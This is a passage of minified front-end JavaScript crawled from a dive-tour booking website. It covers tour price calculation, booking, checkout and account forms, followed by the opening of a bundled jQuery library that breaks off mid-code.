"+_ix(day_text,t)+" x "+o+" "+_ix(inf_text,o)+" x "+formatPrice(0)+" = "+formatPrice(0)]),lj("#results table tbody",e).html(htmlTable(d,c)),"&front_total="+c+"&front_price="+l}function htmlTable(e,t){for(var i="",a=0,o=0;o<e.length;o++)i+='<tr><th style="width: 40%">'+e[o][0]+'</th><th class="text-right">'+e[o][1]+"</th></tr>";if(0<ik_discount?(i+='<tr><th></th><th class="text-right">'+SubTotal_text+" "+formatPrice(t)+"</th></tr>",a=parseFloat(t*(ik_discount/100)).toFixed(2),i+='<tr><th></th><th class="text-primary text-right">'+discount_text+" ("+ik_discount+"%) "+formatPrice(a)+"</th></tr>",i+='<tr><th></th><th class="text-right text-uppercase text-warning h4">'+total_text+" "+formatPrice((t-a).toFixed(2))+"</th></tr>"):i+='<tr><th></th><th class="text-right text-uppercase text-warning h4">'+total_text+" "+formatPrice(t)+"</th></tr>",0!==Deposit){var n='<span class="text-warning">'+formatPrice(parseFloat((t-a)*(Deposit/100)).toFixed(2))+"</span>";i+='<tr><th></th><th class="text-right text-success">'+Deposit+"% ("+n+") "+DepositText+"</th></tr>"}return i}function formatPrice(e){return e*=Rate,parseFloat(e).toFixed(2)+Symbol}function ToursInitCalculation(a){var o=void 0;lj("form.ik_tour_calculation_form").change(function(e){e.preventDefault();var t=lj(this),i=lj("input[name=type]",t).val();if(!1===validateBookingDate(t))return!1;if("boat"===i){if(!1===ikValidateDiversOnBoat(t))return!1;o=calculatePricesBoat(t)}else"diving"===i?o=calculatePricesDiving(t):"snorkeling"===i?o=calculatePricesSnorkeling(t):"course"===i&&(o=calculatePricesCourse(t))}),lj("form.ik_tour_calculation_form").submit(function(e){e.preventDefault();var i=lj(this);if("boat"===lj("input[name=type]",i).val()&&!1===ikValidateDiversOnBoat(i))return!1;if(!1===validateBookingDate(i))return!1;var t=lj(this).serialize()+o;return jQuery.ajax({url:ajaxurl,type:"POST",data:t,beforeSend:function(){ikLoading(1)},complete:function(){ikLoading(0)},error:function(e){console.log(e)},success:function(t){if(1===t.success){updateCartCount(t.cartCount,t.cartTooltip);var e="new"===a;swal({title:t.title,text:t.result,type:"success",showCancelButton:e,confirmButtonText:t.checkout,cancelButtonText:t.continueBooking,closeOnConfirm:!1,closeOnCancel:!0}).then(function(e){e.value?window.location=t.url:(i.trigger("reset"),lj("#results",i).fadeOut())})}else ikShowMsg(0,t.title,t.result)}}),!1}),lj(".ik_EditBooking").click(function(e){e.preventDefault();var t=lj(this).data("id");jQuery.ajax({url:ajaxurl,type:"POST",data:"action=ik_EditBooking_form&booking_id="+t+"&url="+window.location.href,beforeSend:function(){ikLoading(1)},complete:function(){ikLoading(0)},error:function(e){console.log(e)},success:function(e){1===e.success?(lj("#EditBooking .modal-dialog").html(e.result),lj("#EditBooking").modal("show"),init_date(),ToursInitCalculation("edit"),lj("form.ik_tour_calculation_form").trigger("change")):ikShowMsg(0,e.title,e.result)}})}),lj(".ik_CancelBooking").click(function(e){e.preventDefault();var t=lj(this).data("id");swal({title:"Cancel Booking",text:"Are You Sure You Want To Cancel This Booking?",showCancelButton:!0,confirmButtonText:"Yes, Cancel Booking",cancelButtonText:"No, Ignore",closeOnConfirm:!1,closeOnCancel:!0},function(e){e&&jQuery.ajax({url:ajaxurl,type:"POST",data:"action=ik_CancelBooking&booking_id="+t,beforeSend:function(){ikLoading(1)},complete:function(){ikLoading(0)},error:function(e){console.log(e)},success:function(e){1===e.success?(ikShowMsg(1,e.title,e.result),setTimeout(function(){window.location=e.url},3e3)):ikShowMsg(0,e.title,e.result)}})})})}var lj=jQuery.noConflict();lj.fn.serializeObject=function(){var e,t;return e=this.serializeArray(),t={},lj.each(e,function(){var e;e=null!=this.value?this.value:"",null!=t[this.name]?(t[this.name].push||(t[this.name]=[t[this.name]]),t[this.name].push(e)):t[this.name]=e}),t},document.addEventListener("DOMContentLoaded",function(){window.matchMedia("( max-width: 991px )").matches&&jQuery(".ikMainMenu").goto_menu({resizeWidth:"991",initiallyVisible:!1,animSpeed:"fast",easingEffect:"linear"});var n=function(e,t){var i=0<arguments.length&&void 0!==e&&e,a=1<arguments.length&&void 0!==t&&t,o=jQuery("#scroll-to-top");o&&(1==a&&jQuery(o).on("click",function(){return jQuery("html, body").animate({scrollTop:0},300)}),1==i&&(200<jQuery(window).scrollTop()?jQuery(o).addClass("visible"):jQuery(o).removeClass("visible")))};window.addEventListener("load",function(){var e,t,i,a,o;e=document.getElementById("theme-search-btn"),t=document.getElementById("theme-search-form"),i=document.getElementById("theme-search-form-overlay"),a=function(){t.classList.remove("dialog-open"),t.classList.add("dialog-close")},e&&t&&i&&(e.addEventListener("click",function(){t.classList.add("dialog-open"),t.classList.remove("dialog-close"),window.matchMedia("screen and ( min-width: 992px )").matches&&t.getElementsByTagName("input")[0].focus()}),i.addEventListener("click",function(){a()}),document.body.addEventListener("keyup",function(e){27===e.keyCode&&a()}),window.matchMedia("screen and ( max-width: 600px )").matches&&window.addEventListener("scroll",function(){46<(void 0!==window.pageYOffset?window.pageYOffset:(document.documentElement||document.body.parentNode||document.body).scrollTop)?document.body.classList.add("document-scrolled"):document.body.classList.remove("document-scrolled")})),(o=document.getElementById("preloader"))&&o.classList.remove("loading"),function(){var e=document.getElementsByClassName("mega-menu-row"),t=window.matchMedia("( min-width: 992px )").matches;if(e||t)for(var i=e.length,a=0;a<i;a++){var o=e[a].getElementsByClassName("mega-menu-col").length,n=e[a].previousElementSibling.getBoundingClientRect(),l=document.body.clientWidth-n.right,r=e[a].parentNode,s="";switch(o){case 1:s=250<=l?"submega-in-left":"submega-in-right",r.classList.add("mega-1-col",s);break;case 2:s=450<=l?"submega-in-left":"submega-in-right",r.classList.add("mega-2-col",s);break;case 3:s=725<=l?"submega-in-left":"submega-in-right",r.classList.add("mega-3-col",s);break;default:r.classList.add("mega-standard")}}}();n(!1,!0)}),window.addEventListener("scroll",function(){!function(){if(window.matchMedia("( min-width: 992px )").matches){var e=document.getElementById("page-header-parallax");if(e){var t="0% -"+window.pageYOffset/e.getAttribute("data-speed")+"px";e.style.backgroundPosition=t}}}();n(!0,!1)})}),lj(document).ready(function(){lj("img.ik-lazy").lazyload(),lj("img.ik_lazy_scroll").lazyload({threshold:100}),lj("img.ik-lazy-sporty").lazyload({event:"sporty"}),lj(window).bind("load",function(){setTimeout(function(){lj("img.ik-lazy-sporty").trigger("sporty")},7e3)}),lj(window).load(function(){lj("#ik_loading").hide()}),lj("a.scroll_to").click(function(e){e.preventDefault();var t=lj(this).attr("href");return lj("html, body").animate({scrollTop:lj(t).offset().top-60},1e3),!1}),lj(document).scroll(function(){ik_book_now_scroll()}),lj(document).resize(function(){ik_book_now_scroll()}),init_date(),ik_phone_validate_init(),ik_map_init(),lj(document).on("focus , change","#phone",function(){var e=lj(this).parent().parent();e.removeClass("has-warning"),lj("#phone-error",e).remove()}),lj(".IkCurrencyMenuHeader ul li a.currency_link").click(function(e){e.preventDefault(),window.location=lj(this).data("url")})}),lj(document).ready(function(){lj("#ik_show_map").click(function(e){if(e.preventDefault(),lj(".ik_overlay").show(),lj(this).hasClass("Script_Loaded_ik"))lj(".ik_map_modal").modal("show"),lj(".ik_overlay").hide();else{lj.getScript("https://maps.googleapis.com/maps/api/js?key=AIzaSyDEJbyXDrcDNkWjOCq-IB6rUYCFMYYapCo").done(function(){lj("#ik_show_map").addClass("Script_Loaded_ik"),lj(".ik_map_modal").modal("show");var e=document.getElementById("ik_Site_map"),t=new google.maps.LatLng(mapLat,mapLng),i={center:t,zoom:14},a=new google.maps.Map(e,i);new google.maps.Marker({position:t,animation:google.maps.Animation.BOUNCE}).setMap(a),lj(".ik_overlay").hide(),setTimeout(function(){google.maps.event.trigger(a,"resize"),a.setCenter(t)},1e3)})}})}),lj(document).ready(function(){lj("#contactForm").submit(function(e){e.preventDefault();if(ik_validate_form(lj(this),{name:{required:!0,minlength:3},email:{required:!0,email:!0},message:{required:!0,minlength:50}}),lj(this).valid()){var t=lj(this).serialize()+"&action=ik_ajax_contact_form";jQuery.ajax({url:ajaxurl,type:"POST",data:t,beforeSend:function(){ikLoading(1)},success:function(e){ikLoading(0),1==e.success?(ikShowMsg(1,e.title,e.result),setTimeout(function(){window.location=window.location.href},3e3)):ikShowMsg(0,e.title,e.result)}})}})}),lj(document).ready(function(){lj("#RegisterDivingClub #isNewList").change(function(){lj("#RegisterDivingClub").validate().destroy(),lj(this).is(":checked")?(lj("#RegisterDivingClub #list").fadeOut(),lj("#RegisterDivingClub #newList").fadeIn()):(lj("#RegisterDivingClub #newList").fadeOut(),lj("#RegisterDivingClub #list").fadeIn())}),lj("#RegisterDivingClub").submit(function(e){e.preventDefault(),lj(this).validate().destroy();var t={email:{required:!0,email:!0}};if(lj("#isNewList",this).is(":checked")&&(t={email:{required:!0,email:!0},newList:{required:!0,minlength:3}}),lj(this).validate({rules:t}),lj(this).valid()){var i=lj(this).serialize();jQuery.ajax({url:ajaxurl,type:"POST",data:i,beforeSend:function(){ikLoading(1)},complete:function(){ikLoading(0)},error:function(e){console.log(e)},success:function(e){1==e.success?(ikShowMsg(1,e.title,e.result),setTimeout(function(){window.location=window.location.href},5e3)):ikShowMsg(0,e.title,e.result)}})}return!1})}),lj(document).ready(function(){ToursInitCalculation("new")}),lj(document).ready(function(){if(0<lj("#hero-slider").length)tns({container:"#hero-slider",loop:!0,items:1,speed:600,mouseDrag:!0,nav:!1,autoHeight:!0,controls:!0,mode:"gallery"});if(0<lj("#tour-3-slider").length){tns({container:"#tour-3-slider",loop:!1,items:3,gutter:1,mouseDrag:!0,nav:!0,arrowKeys:!0,autoHeight:!0,controls:!1,responsive:{240:{items:1},768:{items:2,controls:!0,nav:!1},992:{items:3,controls:!0}}});lj("#tour-3-slider").photoSwipe(".tour-3-slide-item",{bgOpacity:.9,shareEl:!1})}if(0<lj(".tour-nav").length){var e=function(){if(!window.matchMedia("( max-width: 991px )").matches){var e=void 0!==window.pageYOffset?window.pageYOffset:(document.documentElement||document.body.parentNode||document.body).scrollTop,t=document.getElementById("tour-nav");t.getBoundingClientRect().top;0<=s?s-l-e<=0?t.classList.add("active"):t.classList.remove("active"):e+l-(Math.abs(u)-Math.abs(s))<=0?t.classList.remove("active"):t.classList.add("active");var i=document.getElementsByClassName("tour-section"),a=i.length,o=void 0;for(o=0;o<a;o++)if(i[o].getBoundingClientRect().top-l-r<=0){var n=document.querySelector(".tour-nav a.active");void 0!==n&&null!=n&&document.querySelector(".tour-nav a.active").classList.remove("active"),document.getElementsByClassName("tour-nav-item")[o].classList.add("active")}}},l=0,r=70;lj(".tour-nav").on("click","a",function(e){e.preventDefault();var t=lj(this).attr("href");return lj("html, body").stop().animate({scrollTop:lj(t).offset().top-r-l},500),!1});var s=document.getElementById("tour-nav").getBoundingClientRect().top,u=void 0!==window.pageYOffset?window.pageYOffset:(document.documentElement||document.body.parentNode||document.body).scrollTop;setTimeout(e(),500),document.addEventListener("scroll",e)}}),lj(document).ready(function(){lj("form.ikCheckoutForm").submit(function(e){e.preventDefault();var t=lj(this);if(0<lj("#phone",t).length&&!1===ik_validate_phone_input(t))return!1;var i={};if(i=0<lj("#f_name",t).length?{f_name:{required:!0,minlength:3},l_name:{required:!0,minlength:3},email:{required:!0,email:!0},confirm_email:{equalTo:"#email"},tel:{required:!0,minlength:9},pick_up:{required:!0,minlength:3},terms2:{required:!0}}:{pick_up:{required:!0,minlength:3},terms2:{required:!0}},t.validate({rules:i}),t.valid()){var a="";0<lj("#phone",t).length&&(a=lj("#phone",t).intlTelInput("getNumber"));var o=t.serialize()+"&phone="+a;jQuery.ajax({url:ajaxurl,type:"POST",data:o,beforeSend:function(){ikLoading(1)},complete:function(){},error:function(e){console.log(e),ikShowMsg(0,"Error","Something went wrong please try again after few minutes")},success:function(e){1===e.success?(ikLoading(0),ikShowMsg(1,e.title,e.result),setTimeout(function(){window.location=e.url},3e3)):2===e.success?(setTimeout(function(){ikLoading(0)},4e3),makePayment(e.payment_session)):3===e.success?(ikLoading(0),ikShowMsg(0,e.title,e.result),setTimeout(function(){lj(".ik_login_modal").modal("show")},3e3)):(ikLoading(0),ikShowMsg(0,e.title,e.result),setTimeout(function(){window.location=window.location.href},3e3))}})}return!1})}),lj(document).ready(function(){lj("#MakeDepositPayment").submit(function(e){e.preventDefault();var t=lj(this).serialize()+"&action=ikodax_make_deposit";return lj.ajax({url:ajaxurl,type:"POST",data:t,beforeSend:function(){ikLoading(1)},complete:function(){},error:function(e){console.log(e),ikShowMsg(0,"Error","Something went wrong please try again after few minutes")},success:function(e){1===e.success?(setTimeout(function(){ikLoading(0)},4e3),makePayment(e.payment_session)):(ikLoading(0),ikShowMsg(0,e.title,e.result),setTimeout(function(){window.location=window.location.href},3e3))}}),!1})}),lj(document).ready(function(){lj(".ik_ProfileEditFrom").submit(function(e){e.preventDefault();var t=lj(this);if(lj(this).validate({rules:{f_name:{required:!0,minlength:3},l_name:{required:!0,minlength:3}}}),0<lj("#phone",t).length&&!1===ik_validate_phone_input(t))return!1;if(t.valid()){var i="";0<lj("#phone",t).length&&(i=lj("#phone",t).intlTelInput("getNumber"));var a=t.serialize()+"&phone="+i;jQuery.ajax({url:ajaxurl,type:"POST",data:a,beforeSend:function(){ikLoading(1)},complete:function(){ikLoading(0)},error:function(e){console.log(e)},success:function(e){1===e.success?ikShowMsg(1,e.title,e.result):ikShowMsg(0,e.title,e.result),setTimeout(function(){window.location=window.location.href},3e3)}})}return!1}),lj("#pass",".ik_ChangePassword").keyup(function(){ikValidatePassword(lj(this).val())}),lj(".ik_ChangePassword").submit(function(e){e.preventDefault();var t=lj(this);if(!1===ikValidatePassword(lj("#pass",t).val()))return lj("#pswd_info").show(),!1;if(lj(this).validate({rules:{c_password:{required:!0},pass:{required:!0},pass2:{equalTo:"#pass"}}}),lj(this).valid()){var i=lj(this).serialize();lj.ajax({url:ajaxurl,type:"POST",data:i,beforeSend:function(){ikLoading(1)},complete:function(){ikLoading(0)},error:function(e){console.log(e)},success:function(e){return 1===e.success?(ikShowMsg(1,e.title,e.result),setTimeout(function(){window.location=window.location.href},5e3)):(ikShowMsg(0,e.title,e.result),lj(".alert",t).show().html(e.result)),!1}})}return!1})}),lj(document).ready(function(){lj(".ik_login_ajax_form, .ik_register_form_ajax, .ik_forgetPassword_ajax_form").change(function(){lj(".alert",this).hide()}),lj(".ik_login_ajax_form").submit(function(e){e.preventDefault(),e.stopImmediatePropagation();var t=lj("#user",this).val(),i=lj("#pass",this).val(),a=lj(this).data("error");if(!t||!i||t.length<3||i.length<3)return lj(".alert",this).show().html(a),!1;var o=lj(this).serialize()+"&action=ik_login_form_ajax";return lj.ajax({url:ajaxurl,type:"POST",data:o,beforeSend:function(){ikLoading(1)},complete:function(){ikLoading(0)},error:function(e){console.log(e)},success:function(e){return 1===e.success?(ikShowMsg(1,e.title,e.result),setTimeout(function(){window.location=e.url},3e3)):(ikShowMsg(0,e.title,e.result),lj(".alert",".ik_login_ajax_form").show().html(e.result)),!1}}),!1}),lj("#pass",".ik_register_form_ajax").keyup(function(){ikValidatePassword(lj(this).val())}),lj(".ik_register_form_ajax").submit(function(e){e.preventDefault();var t=lj(this);if(!1===ikValidatePassword(lj("#pass",t).val()))return lj("#pswd_info").show(),!1;if(lj(this).validate({ignore:".ignore",rules:{f_name:{required:!0,minlength:3},l_name:{required:!0,minlength:3},email:{required:!0,email:!0},pass:{required:!0,minlength:8},"g-recaptcha-response":{required:!0}}}),lj(this).valid()){var i=lj(this).serialize()+"&action=ik_register_form_ajax";lj.ajax({url:ajaxurl,type:"POST",data:i,beforeSend:function(){ikLoading(1)},complete:function(){ikLoading(0)},error:function(e){console.log(e)},success:function(e){return 1===e.success?(ikShowMsg(1,e.title,e.result),setTimeout(function(){window.location=e.url},5e3)):(ikShowMsg(0,e.title,e.result),lj(".alert",t).show().html(e.result)),!1}})}return!1}),lj(".ik_register_form_ajax, .ik_forgetPassword_ajax_form").on("change click",".login_wrapper",function(){""!==lj("#g-recaptcha-response").val()&&lj('label[for="g-recaptcha-response"]').empty().hide()}),lj(".ik_forgetPassword_ajax_form").submit(function(e){e.preventDefault();var t=lj(this);if(lj(this).validate({ignore:".ignore",rules:{email:{required:!0,email:!0},"g-recaptcha-response":{required:!0}}}),lj(this).valid()){var i=lj(this).serialize()+"&action=ik_forgetPassword_ajax_form";lj.ajax({url:ajaxurl,type:"POST",data:i,beforeSend:function(){ikLoading(1)},complete:function(){ikLoading(0)},error:function(e){console.log(e)},success:function(e){return 1===e.success?(ikShowMsg(1,e.title,e.result),setTimeout(function(){window.location=e.url},5e3)):(ikShowMsg(0,e.title,e.result),lj(".alert",t).show().html(e.result)),!1}})}return!1}),lj(".validate_password").keyup(function(){ikValidatePassword(lj(this).val())}).focus(function(){lj("#pswd_info").show()}).blur(function(){lj("#pswd_info").hide()}),lj(".ik_resetPassword_ajax_form").submit(function(e){e.preventDefault();var t=lj(this);if(!1===ikValidatePassword(lj("#pass",t).val()))return lj("#pswd_info").show(),!1;if(lj(this).validate({ignore:".ignore",rules:{pass:{required:!0},pass2:{equalTo:"#pass"},"g-recaptcha-response":{required:!0}}}),lj(this).valid()){var i=lj(this).serialize()+"&action=ik_resetPassword_ajax_form";lj.ajax({url:ajaxurl,type:"POST",data:i,beforeSend:function(){ikLoading(1)},complete:function(){ikLoading(0)},error:function(e){console.log(e)},success:function(e){return 1===e.success?(ikShowMsg(1,e.title,e.result),setTimeout(function(){window.location=e.url},5e3)):(ikShowMsg(0,e.title,e.result),lj(".alert",t).show().html(e.result)),!1}})}return!1})}),lj(document).ready(function(){lj("#hotel_booking_form").submit(function(e){e.preventDefault();if(ik_validate_form(lj(this),{full_name:{required:!0,minlength:3},email:{required:!0,email:!0},arrival_date:{required:!0,date:!0},departure_date:{required:!0,date:!0}}),lj(this).valid()){var t=lj(this).serialize();jQuery.ajax({url:ajaxurl,type:"POST",data:t,beforeSend:function(){ikLoading(1)},success:function(e){ikLoading(0),1==e.success?(lj("#hotel_booking_form .form_body").hide(),lj("#hotel_booking_form .alert").removeClass("hidden"),lj("#hotel_booking_form .alert .text-center").text(e.result),ikShowSuccessButtonMsg(e.title,e.result)):ikShowMsg(0,e.title,e.result)}})}})});
//# sourceMappingURL=custom.js.map

--- FILE ---
content_type: text/javascript
request_url: https://redsealife.com/www/sites/ikodax/assets/js/main.js
body_size: 113653
content:
if(function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){function s(e){var t=!!e&&"length"in e&&e.length,n=ae.type(e);return"function"!==n&&!ae.isWindow(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function t(e,n,i){if(ae.isFunction(n))return ae.grep(e,function(e,t){return!!n.call(e,t,e)!==i});if(n.nodeType)return ae.grep(e,function(e){return e===n!==i});if("string"==typeof n){if(ge.test(n))return ae.filter(n,e,i);n=ae.filter(n,e)}return ae.grep(e,function(e){return-1<ae.inArray(e,n)!==i})}function n(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}function i(){G.addEventListener?(G.removeEventListener("DOMContentLoaded",o),C.removeEventListener("load",o)):(G.detachEvent("onreadystatechange",o),C.detachEvent("onload",o))}function o(){(G.addEventListener||"load"===C.event.type||"complete"===G.readyState)&&(i(),ae.ready())}function l(e,t,n){if(void 0===n&&1===e.nodeType){var i="data-"+t.replace(De,"-$1").toLowerCase();if("string"==typeof(n=e.getAttribute(i))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:Ae.test(n)?ae.parseJSON(n):n)}catch(e){}ae.data(e,t,n)}else n=void 0}return n}function u(e){var t;for(t in e)if(("data"!==t||!ae.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function r(e,t,n,i){if(Se(e)){var o,r,a=ae.expando,s=e.nodeType,l=s?ae.cache:e,u=s?e[a]:e[a]&&a;if(u&&l[u]&&(i||l[u].data)||void 0!==n||"string"!=typeof t)return u||(u=s?e[a]=K.pop()||ae.guid++:a),l[u]||(l[u]=s?{}:{toJSON:ae.noop}),"object"!=typeof t&&"function"!=typeof t||(i?l[u]=ae.extend(l[u],t):l[u].data=ae.extend(l[u].data,t)),r=l[u],i||(r.data||(r.data={}),r=r.data),void 0!==n&&(r[ae.camelCase(t)]=n),"string"==typeof t?null==(o=r[t])&&(o=r[ae.camelCase(t)]):o=r,o}}function a(e,t,n){if(Se(e)){var i,o,r=e.nodeType,a=r?ae.cache:e,s=r?e[ae.expando]:ae.expando;if(a[s]){if(t&&(i=n?a[s]:a[s].data)){ae.isArray(t)?t=t.concat(ae.map(t,ae.camelCase)):t in i?t=[t]:t=(t=ae.camelCase(t))in i?[t]:t.split(" "),o=t.length;for(;o--;)delete i[t[o]];if(n?!u(i):!ae.isEmptyObject(i))return}(n||(delete a[s].data,u(a[s])))&&(r?ae.cleanData([e],!0):oe.deleteExpando||a!=a.window?delete a[s]:a[s]=void 0)}}}function d(e,t,n,i){var o,r=1,a=20,s=i?function(){return i.cur()}:function(){return ae.css(e,t,"")},l=s(),u=n&&n[3]||(ae.cssNumber[t]?"":"px"),d=(ae.cssNumber[t]||"px"!==u&&+l)&&Fe.exec(ae.css(e,t));if(d&&d[3]!==u)for(u=u||d[3],n=n||[],d=+l||1;d/=r=r||".5",ae.style(e,t,d+u),r!==(r=s()/l)&&1!==r&&--a;);return n&&(d=+d||+l||0,o=n[1]?d+(n[1]+1)*n[2]:+n[2],i&&(i.unit=u,i.start=d,i.end=o)),o}function g(e){var t=He.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}function v(e,t){var n,i,o=0,r=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):void 0;if(!r)for(r=[],n=e.childNodes||e;null!=(i=n[o]);o++)!t||ae.nodeName(i,t)?r.push(i):ae.merge(r,v(i,t));return void 0===t||t&&ae.nodeName(e,t)?ae.merge([e],r):r}function y(e,t){for(var n,i=0;null!=(n=e[i]);i++)ae._data(n,"globalEval",!t||ae._data(t[i],"globalEval"))}function b(e){Le.test(e.type)&&(e.defaultChecked=e.checked)}function m(e,t,n,i,o){for(var r,a,s,l,u,d,c,f=e.length,h=g(t),p=[],m=0;m<f;m++)if((a=e[m])||0===a)if("object"===ae.type(a))ae.merge(p,a.nodeType?[a]:a);else if(ze.test(a)){for(l=l||h.appendChild(t.createElement("div")),u=(je.exec(a)||["",""])[1].toLowerCase(),c=We[u]||We._default,l.innerHTML=c[1]+ae.htmlPrefilter(a)+c[2],r=c[0];r--;)l=l.lastChild;if(!oe.leadingWhitespace&&Be.test(a)&&p.push(t.createTextNode(Be.exec(a)[0])),!oe.tbody)for(r=(a="table"!==u||qe.test(a)?"<table>"!==c[1]||qe.test(a)?0:l:l.firstChild)&&a.childNodes.length;r--;)ae.nodeName(d=a.childNodes[r],"tbody")&&!d.childNodes.length&&a.removeChild(d);for(ae.merge(p,l.childNodes),l.textContent="";l.firstChild;)l.removeChild(l.firstChild);l=h.lastChild}else p.push(t.createTextNode(a));for(l&&h.removeChild(l),oe.appendChecked||ae.grep(v(p,"input"),b),m=0;a=p[m++];)if(i&&-1<ae.inArray(a,i))o&&o.push(a);else if(s=ae.contains(a.ownerDocument,a),l=v(h.appendChild(a),"script"),s&&y(l),n)for(r=0;a=l[r++];)Re.test(a.type||"")&&n.push(a);return l=null,h}function c(){return!0}function f(){return!1}function h(){try{return G.activeElement}catch(e){}}function p(e,t,n,i,o,r){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(i=i||n,n=void 0),t)p(e,s,n,i,t[s],r);return e}if(null==i&&null==o?(o=n,i=n=void 0):null==o&&("string"==typeof n?(o=i,i=void 0):(o=i,i=n,n=void 0)),!1===o)o=f;else if(!o)return e;return 1===r&&(a=o,(o=function(e){return ae().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ae.guid++)),e.each(function(){ae.event.add(this,t,o,i,n)})}function x(e,t){return ae.nodeName(e,"table")&&ae.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function w(e){return e.type=(null!==ae.find.attr(e,"type"))+"/"+e.type,e}function T(e){var t=et.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function k(e,t){if(1===t.nodeType&&ae.hasData(e)){var n,i,o,r=ae._data(e),a=ae._data(t,r),s=r.events;if(s)for(n in delete a.handle,a.events={},s)for(i=0,o=s[n].length;i<o;i++)ae.event.add(t,n,s[n][i]);a.data&&(a.data=ae.extend({},a.data))}}function S(e,t){var n,i,o;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!oe.noCloneEvent&&t[ae.expando]){for(i in(o=ae._data(t)).events)ae.removeEvent(t,i,o.handle);t.removeAttribute(ae.expando)}"script"===n&&t.text!==e.text?(w(t).text=e.text,T(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),oe.html5Clone&&e.innerHTML&&!ae.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&Le.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}}function A(n,i,o,r){i=X.apply([],i);var e,t,a,s,l,u,d=0,c=n.length,f=c-1,h=i[0],p=ae.isFunction(h);if(p||1<c&&"string"==typeof h&&!oe.checkClone&&Qe.test(h))return n.each(function(e){var t=n.eq(e);p&&(i[0]=h.call(this,e,t.html())),A(t,i,o,r)});if(c&&(e=(u=m(i,n[0].ownerDocument,!1,n,r)).firstChild,1===u.childNodes.length&&(u=e),e||r)){for(a=(s=ae.map(v(u,"script"),w)).length;d<c;d++)t=u,d!==f&&(t=ae.clone(t,!0,!0),a&&ae.merge(s,v(t,"script"))),o.call(n[d],t,d);if(a)for(l=s[s.length-1].ownerDocument,ae.map(s,T),d=0;d<a;d++)t=s[d],Re.test(t.type||"")&&!ae._data(t,"globalEval")&&ae.contains(l,t)&&(t.src?ae._evalUrl&&ae._evalUrl(t.src):ae.globalEval((t.text||t.textContent||t.innerHTML||"").replace(tt,"")));u=e=null}return n}function D(e,t,n){for(var i,o=t?ae.filter(t,e):e,r=0;null!=(i=o[r]);r++)n||1!==i.nodeType||ae.cleanData(v(i)),i.parentNode&&(n&&ae.contains(i.ownerDocument,i)&&y(v(i,"script")),i.parentNode.removeChild(i));return e}function M(e,t){var n=ae(t.createElement(e)).appendTo(t.body),i=ae.css(n[0],"display");return n.detach(),i}function E(e){var t=G,n=ot[e];return n||("none"!==(n=M(e,t))&&n||((t=((it=(it||ae("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement))[0].contentWindow||it[0].contentDocument).document).write(),t.close(),n=M(e,t),it.detach()),ot[e]=n),n}function _(e,t){return{get:function(){return e()?void delete this.get:(this.get=t).apply(this,arguments)}}}function O(e){if(e in bt)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=yt.length;n--;)if((e=yt[n]+t)in bt)return e}function F(e,t){for(var n,i,o,r=[],a=0,s=e.length;a<s;a++)(i=e[a]).style&&(r[a]=ae._data(i,"olddisplay"),n=i.style.display,t?(r[a]||"none"!==n||(i.style.display=""),""===i.style.display&&Ie(i)&&(r[a]=ae._data(i,"olddisplay",E(i.nodeName)))):(o=Ie(i),(n&&"none"!==n||!o)&&ae._data(i,"olddisplay",o?n:ae.css(i,"display"))));for(a=0;a<s;a++)(i=e[a]).style&&(t&&"none"!==i.style.display&&""!==i.style.display||(i.style.display=t?r[a]||"":"none"));return e}function N(e,t,n){var i=mt.exec(t);return i?Math.max(0,i[1]-(n||0))+(i[2]||"px"):t}function I(e,t,n,i,o){for(var r=n===(i?"border":"content")?4:"width"===t?1:0,a=0;r<4;r+=2)"margin"===n&&(a+=ae.css(e,n+Ne[r],!0,o)),i?("content"===n&&(a-=ae.css(e,"padding"+Ne[r],!0,o)),"margin"!==n&&(a-=ae.css(e,"border"+Ne[r]+"Width",!0,o))):(a+=ae.css(e,"padding"+Ne[r],!0,o),"padding"!==n&&(a+=ae.css(e,"border"+Ne[r]+"Width",!0,o)));return a}function P(e,t,n){var i=!0,o="width"===t?e.offsetWidth:e.offsetHeight,r=ut(e),a=oe.boxSizing&&"border-box"===ae.css(e,"boxSizing",!1,r);if(o<=0||null==o){if(((o=dt(e,t,r))<0||null==o)&&(o=e.style[t]),at.test(o))return o;i=a&&(oe.boxSizingReliable()||o===e.style[t]),o=parseFloat(o)||0}return o+I(e,t,n||(a?"border":"content"),i,r)+"px"}function L(e,t,n,i,o){return new L.prototype.init(e,t,n,i,o)}function j(){return C.setTimeout(function(){xt=void 0}),xt=ae.now()}function R(e,t){var n,i={height:e},o=0;for(t=t?1:0;o<4;o+=2-t)i["margin"+(n=Ne[o])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function B(e,t,n){for(var i,o=(H.tweeners[t]||[]).concat(H.tweeners["*"]),r=0,a=o.length;r<a;r++)if(i=o[r].call(n,t,e))return i}function H(r,e,t){var n,a,i=0,o=H.prefilters.length,s=ae.Deferred().always(function(){delete l.elem}),l=function(){if(a)return!1;for(var e=xt||j(),t=Math.max(0,u.startTime+u.duration-e),n=1-(t/u.duration||0),i=0,o=u.tweens.length;i<o;i++)u.tweens[i].run(n);return 